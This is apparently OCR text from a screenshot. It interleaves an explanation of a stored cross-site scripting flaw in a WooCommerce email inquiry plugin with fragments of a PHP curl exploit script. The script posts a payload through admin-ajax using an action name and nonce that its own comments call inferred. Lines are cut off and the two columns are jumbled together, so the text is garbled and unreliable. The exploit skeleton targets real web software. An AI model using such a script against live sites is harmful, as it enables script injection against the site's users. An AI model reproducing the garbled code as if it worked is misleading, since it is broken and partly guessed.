
allowing authenticated attackers
// ASSUMPTION: The plugin uses an AJAX handle
with contributor-level access to
// The action parameter is inferred from the 
inject malicious scripts that
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
$exploit_fields
=
[
execute when users access the
'action'
=>
'woocommerce_email_inquiry_ca
compromised pages.
'inquiry_message'
=>
$payload
,
// Injecte
'nonce'
=>
'inferred_nonce_placeholder'
/
How does the vulnerability
]
;
work?
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
Mechanism of exploitation
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
$ajax_response
=
curl_exec
(
$ch
)
;
The vulnerability arises from
insufficient input sanitization and
// 3. Verify the payload was stored (basic ch
output escaping in the plugin.
if
(
curl_getinfo
(
$ch
,
CURLINFO_HTTP_CODE
)
==
echo
'Exploit attempt sent. Check the tar
Attackers can submit malicious
echo
'Response snippet: '
.
substr
(
$ajax_
scripts through user input fields,
}
else
{
which are then stored in the
echo
'Request failed with HTTP code: '
.
database and executed when
}